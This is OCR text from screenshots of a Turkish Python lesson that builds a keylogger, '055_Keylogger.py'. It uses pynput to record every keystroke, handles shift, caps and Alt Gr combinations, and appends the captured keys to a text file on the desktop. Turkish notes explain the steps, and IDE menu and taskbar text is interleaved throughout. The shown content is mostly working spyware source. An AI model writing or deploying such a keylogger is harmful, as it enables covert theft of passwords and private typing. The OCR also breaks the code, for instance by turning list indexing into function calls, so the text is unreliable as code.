 Alt_Gr Kombinasyonlarını ayarlamak
=> Shift ile yaptığımız işlemlerin aynısı
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer 055_Keylogger.py Solution Explorer
bas
SQL Server
Projects
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
from pynput.keyboard import Listener,Key
liste=list()
capsdurum=False
shftdurum=False
gr_durum=False
shftliste=["=","!","'","^","+","%","&","/","(",")"]
gr_liste=["}",">","£","#","$","½","<","{","[","]"]
rakam="0123456789"
bool değişken
Rakamlara basıldığında oluşan
kombinasyonlar
def bas(key):
global liste,capsdurum,shftdurum,gr_durum
global olarak ayarlanıyor,
üzerinde oynanmak için
try:
if shftdurum:
if key.char in rakam:
liste.append(shftliste(int(key.char)))
else:
if key.char=="*":
liste.append("?")
elif key.char=="-":
liste.append("_")
else:
if capsdurum:
liste.append(key.char.upper())
else:
liste.append(key.char)
elif gr_durum:
if key.char in rakam:
liste.append(gr_liste(int(key.char)))
else:
if key.char=="*":
liste.append("\\")
elif key.char=="-":
liste.append("|")
bas fonksiyonunda
elif capsdurum:
liste.append(key.char.upper())
Solution Explorer Git Changes
Properties
SQL Server Object Explorer Toolbox
126 % No issues found Ln: 48 Ch: 27 SPC CRLF
Item(s) Saved 3
Yapışkan Notlar projes Python ile Şeyt... Untitled-1.psd ... 055_Keylogger... Spotify Premiu... 08:15
11.05.2021
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer 055_Keylogger.py Solution Explorer
bas
SQL Server
Projects
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
if len(liste)>=30:
dosya_yaz()
liste=list()
if key==Key.shift_l or key==Key.shift_r:
shftdurum=True
def birak(key):
global shftdurum
if key==Key.shift_l or key==Key.shift_r:
shftdurum=False
if key==Key.alt_gr:
gr_durum=False
birak fonksiyonunda.
Alt-gr tuşuna basmayı bıraktı-
ğında yine false
oluyor.
def dosya_yaz():
global liste
with open("C:/Users/Casper/Desktop/KEY.txt","a", encoding="utf8") as dosya:
for x in liste:
dosya.write(x)
with Listener(on_press=bas, on_release=birak) as dinleyici:
dinleyici.join()
Solution Explorer Git Changes
Properties
SQL Server Object Explorer Toolbox
126 % No issues found Ln: 48 Ch: 27 SPC CRLF
Ready 3
Yapışkan Notlar projes Python ile Şeyt... Untitled-1.psd ... 055_Keylogger... Spotify Premiu... 08:17
11.05.2021